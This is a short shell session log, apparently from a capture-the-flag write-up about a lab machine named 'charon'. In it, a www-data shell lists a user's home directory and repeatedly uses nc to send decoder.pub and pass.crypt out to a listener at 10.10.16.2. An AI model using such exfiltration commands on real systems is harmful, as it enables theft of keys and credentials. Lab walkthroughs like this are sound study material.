 decoder
www-data@charon:/home$ cd decoder
cd decoder
www-data@charon:/home/decoder$ ls
ls
decoder.pub  pass.crypt  user.txt
www-data@charon:/home/decoder$ nc 10.10.16.2 999 < decoder.pub
nc 10.10.16.2 999 < decoder.pub
www-data@charon:/home/decoder$ nc 10.10.16.2 999 < decoder.pub
nc 10.10.16.2 999 < decoder.pub
www-data@charon:/home/decoder$ nc 10.10.16.2 999 < pass.crypt
nc 10.10.16.2 999 < pass.crypt
www-data@charon:/home/decoder$ nc 10.10.16.2 999 < decoder.pub
nc 10.10.16.2 999 < decoder.pub
www-data@charon:/home/decoder$ nc 10.10.16.2 999 < decoder.pub
nc 10.10.16.2 999 < decoder.pub
www-data@charon:/home/decoder$ ls
ls
decoder.pub  pass.crypt  user.txt
www-data@charon:/home/decoder$ nc 10.10.16.2 4444 < decoder.pub
nc 10.10.16.2 4444 < decoder.pub
www-data@charon:/home/decoder$ cat decoder.pub
cat decoder.pub
BEGIN PUBLIC KEY
先知社区